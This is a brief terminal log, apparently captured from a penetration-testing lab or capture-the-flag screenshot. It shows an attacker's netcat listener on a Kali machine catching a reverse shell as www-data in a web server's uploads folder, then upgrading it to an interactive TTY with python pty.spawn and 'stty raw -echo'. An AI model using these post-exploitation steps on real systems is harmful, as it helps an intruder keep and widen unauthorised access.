 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads$ python3 --version
python3 --version
Python 3.11.4
www-data@webserver:/var/www/html/uploads$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ds$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
www-data@webserver:/var/www/html/uploads$ export TERM=xterm
www-data@webserver:/var/www/html/uploads$ export SHELL=bash
www-data@webserver:/var/www/html/uploads$